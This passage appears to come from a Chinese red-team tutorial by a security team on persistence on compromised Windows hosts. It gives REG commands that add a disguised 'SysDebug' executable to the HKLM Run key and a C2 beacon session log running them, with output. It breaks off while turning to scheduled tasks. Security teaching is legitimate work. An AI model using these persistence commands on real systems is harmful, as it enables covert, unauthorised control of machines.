 首先,是针对那些现已获取本地管理权限的机器维持方法
加入注册表自启动 【之所以要这样放到注册表中,主要是由于我们后期的操作可能需要有一
个正常用户权限的 shell,因为有些操作必须在对应的用户权限下才能正常能进行,比如,wmi,
schtasks, net use, 截屏,键盘记录,等等... 此处之所以用这种非常老的维持方式,主要还是因为
咱们的最终目的只是检测,并非想长期监控,待后期项目全部结束后也方便对方集中清理】。
# REG query "HKLM\SOFTWARE\Microsoft\Windows\CurrentVersion\Run"
# REG ADD "HKLM\SOFTWARE\Microsoft\Windows\CurrentVersion\Run" /V "SysDebug" /t REG_SZ /F /D "c:\windows\debug\SysDebug.exe"
# reg delete "HKLM\SOFTWARE\Microsoft\Windows\CurrentVersion\Run" /V "SysDebug" /f
Event Log X Beacon 10.7.29.190@27040 X
beacon> shell REG query "HKLM\SOFTWARE\Microsoft\Windows\CurrentVersion\Run"
[*] Tasked beacon to run: REG query "HKLM\SOFTWARE\Microsoft\Windows\CurrentVersion\Run"
[+] host called home, sent: 93 bytes
[+] received output:
HKEY_LOCAL_MACHINE\SOFTWARE\Microsoft\Windows\CurrentVersion\Run
tvncontrol REG_SZ "C:\Program Files\TightVNC\tvnserver.exe" -controlservice -slave
GM3000BJCAMon REG_SZ "C:\Program Files (x86)\GM3000(BJCA)\GM3000BJCAMon.exe"
beacon> shell REG ADD "HKLM\SOFTWARE\Microsoft\Windows\CurrentVersion\Run" /V "SysDebug" /t REG_SZ /F /D "c:\windows\debug\SysDebug.exe"
[*] Tasked beacon to run: REG ADD "HKLM\SOFTWARE\Microsoft\Windows\CurrentVersion\Run" /V "SysDebug" /t REG_SZ /F /D "c:
\windows\debug\SysDebug.exe"
[+] host called home, sent: 153 bytes
[+] received output:
操作成功完成。
beacon> shell REG query "HKLM\SOFTWARE\Microsoft\Windows\CurrentVersion\Run"
[*] Tasked beacon to run: REG query "HKLM\SOFTWARE\Microsoft\Windows\CurrentVersion\Run"
[+] host called home, sent: 93 bytes
[+] received output:
HKEY_LOCAL_MACHINE\SOFTWARE\Microsoft\Windows\CurrentVersion\Run
tvncontrol REG_SZ "C:\Program Files\TightVNC\tvnserver.exe" -controlservice -slave
GM3000BJCAMon REG_SZ "C:\Program Files (x86)\GM3000(BJCA)\GM3000BJCAMon.exe"
SysDebug REG_SZ c:\windows\debug\SysDebug.exe
[行政部- */27040 (x64) last: 10s
beacon>
加入高权限计划任务定时执行 【一般情况下,我们弹 system 权限 shell 的最快方式就是通过
它,这个 shell 的主要目的是为了暂时性的维稳 (注: 此处所指的维稳并不是我平时说的稳控,
Gcow安全团队